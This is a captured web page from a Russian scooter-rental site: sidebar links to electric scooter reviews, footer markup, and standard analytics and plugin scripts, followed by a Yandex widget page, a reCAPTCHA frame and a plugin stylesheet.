href="https://arenda-samokatov.ru/segway-ninebot-e45-review/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/segway-ninebot-e45-review/">Обзор Segway Ninebot E45</a></div> <div class="widget-article__description"> Segway Ninebot E45 — одна из тех моделей, которую так ждали поклонники электроскутеров. Почему </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/">Электросамокат Xiaomi Mi Electric Scooter 3</a></div> <div class="widget-article__description"> Высота руля из-за особенностей конструкции Mi Electric Scooter 3 не регулируется. Кроме того, электросамокат </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/">Mi Electric Scooter Pro 2: универсальный электросамокат для городской жизни — обзор</a></div> <div class="widget-article__description"> Если вы ищете удобный и экологически чистый способ передвижения по городу, но не хотите </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokat-mi-electric-scooter-essential-vse-chto-nuzhno-znat-v-nashem-obzore/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-330x140.png 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokat-mi-electric-scooter-essential-vse-chto-nuzhno-znat-v-nashem-obzore/">Электросамокат Mi Electric Scooter Essential: все, что нужно знать в нашем обзоре</a></div> <div class="widget-article__description"> Сегодня электросамокаты уже не являются экзотическим видом транспорта, а все больше людей их используют. </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/kakie-samokaty-ispolzuet-whoosh/"> <img width="201" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2020/10/whoosh.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2020/10/whoosh.jpg 596w, https://arenda-samokatov.ru/wp-content/uploads/2020/10/whoosh-300x209.jpg 300w" sizes="(max-width: 201px) 100vw, 201px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/kakie-samokaty-ispolzuet-whoosh/">Какие самокаты использует Whoosh?</a></div> <div class="widget-article__description"> Whoosh использует для аренды самокаты фирмы Xiaomi PRO. Сейчас доступно 3 модели электросамокатов: S, </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-770x330.webp 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/">Обзор электросамоката Xiaomi Electric Scooter 3 Lite</a></div> <div class="widget-article__description"> Компания Xiaomi продолжает осваивать рынок транспортных средств, представляя свою новую разработку — электросамокат Xiaomi </div> </div> </div></div></div><div id="rate-my-post-top-rated-widget-2" class="widget widget_rate-my-post-top-rated-widget"><div class="widget-header">Статьи</div> <!-- Rate my Post - Top Rated Posts Widget --> <div class="rmp-tr-posts-widget"> <div class="rmp-tr-posts-widget__post"> <div class="rmp-tr-posts-widget__img-container"> <a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/"> <img class="rmp-tr-posts-widget__img" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-300x158.jpg" alt="Электросамокат Xiaomi Mi Electric Scooter 3"/> </a> </div> <div class="rmp-tr-posts-widget__star-rating"> <i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> <span class="rmp-tr-posts-widget__avg-rating">5</span> <span class="rmp-tr-posts-widget__num-votes">(5)</span> </div> <p> <a class="rmp-tr-posts-widget__link" href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/">Электросамокат Xiaomi Mi Electric Scooter 3</a> </p> </div> </div> <!-- End Rate my Post - Top Rated Posts Widget --> </div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://arenda-samokatov.ru/sitemap/">Карта сайта</a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Промокод</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Аренда самокатов <div class="footer-text">Неофициальный сайт</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <div class="webnavoz-questions webnavoz-q-popup" id="thanks-form"> <div class="webnavoz-q-popup__wrap"> <span class="webnavoz-q-popup__close"> <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.09812 0.73789C1.71817 0.432237 1.16098 0.455749 0.808304 0.808426C0.430435 1.18629 0.430435 1.79894 0.808304 2.17681L8.63149 10L0.808304 17.8232L0.737768 17.9018C0.432115 18.2817 0.455626 18.8389 0.808304 19.1916C1.18617 19.5694 1.79882 19.5694 2.17669 19.1916L9.99987 11.3684L17.8231 19.1916L17.9016 19.2621C18.2816 19.5678 18.8388 19.5442 19.1914 19.1916C19.5693 18.8137 19.5693 18.201 19.1914 17.8232L11.3683 10L19.1914 2.17681L19.262 2.09825C19.5676 1.7183 19.5441 1.16111 19.1914 0.80843C18.8136 0.430561 18.2009 0.430561 17.8231 0.80843L9.99987 8.63162L2.17669 0.808426L2.09812 0.73789Z" fill="#444B5A"></path> </svg> </span> <div class="webnavoz-q-title webnavoz-q-popup__title">Ваш вопрос отправлен</div> <div class="webnavoz-q-text webnavoz-q-popup__text"><p>И ожидает ответ от эксперта.</p></div> </div> <div class="webnavoz-q-popup__fix"></div> </div> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/owl.carousel.min.js' id='opinionica_js_owl-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/opinionica.min.js' id='opinionica_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"a4029b3088","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","postID":"240","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"1728027a1d"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"a4029b3088"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script  id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js' id='qwebnavoz-scripts-js'></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177819959-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177819959-1');
</script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67260265, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67260265" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="gjD/KQeoJ7Veen+i/3WAWg=="></script>

                <script type="text/javascript" nonce="gjD/KQeoJ7Veen+i/3WAWg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768356708561\u002F41e4c3b2c7cc0a70c93173a14f480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1cClfF6MiydKwqH1s4ErjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768356709371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css
body_size: 2697
content:
/*
Theme Name: Q
Version: 1.0
*/
.webnavoz-questions {
    margin: 35px 0;
    font-family: 'IBM Plex Sans',sans-serif;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
}
.webnavoz-questions input, .webnavoz-questions textarea, .webnavoz-questions button {outline: none;border: none;background: transparent;}
.webnavoz-questions input:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions input:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions input:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions textarea:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions input::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input::-moz-placeholder {color:rgba(0, 0, 0, 0.302); }
.webnavoz-questions input:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-moz-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input:-webkit-autofill,
.webnavoz-questions input:-webkit-autofill:hover,
.webnavoz-questions input:-webkit-autofill:focus,
.webnavoz-questions input:-webkit-autofill:active {
    -webkit-transition: background-color 5000s ease-in-out 0s;
    transition: background-color 5000s ease-in-out 0s;
}
.webnavoz-questions * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    text-align: left;
}
.webnavoz-q-val {
    font-size: 12px;
    color: #85aa2d;
}
.webnavoz-questions a {
    color: #7ca1cc;
    text-decoration: none;
    border: 0;
}
.webnavoz-q-article__user {
    position: relative;
    padding-left: 80px;
    min-height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.webnavoz-q-article__img {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
}
.webnavoz-q-article__head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-article__comment {
    margin-left: auto;
    margin-right: 50px;
    color: #7ca1cc;
    font-size: 14px;
    padding-left: 25px;
